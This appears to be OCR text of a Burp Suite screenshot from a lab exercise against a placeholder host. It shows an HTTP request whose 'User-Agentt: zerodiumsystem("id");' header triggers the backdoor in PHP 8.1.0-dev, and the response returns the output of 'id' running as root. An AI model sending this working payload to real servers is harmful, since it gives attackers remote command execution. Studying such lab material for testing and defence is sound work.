 Send
Cancel
Target: http://your-ip:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: your-ip:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en
7 User-Agentt: zerodiumsystem("id");
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: your-ip:8080
3 Date: Wed, 29 May 2024 00:50:05 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 uid=0(root) gid=0(root) groups=0(root)
9 hello world
Inspector
Notes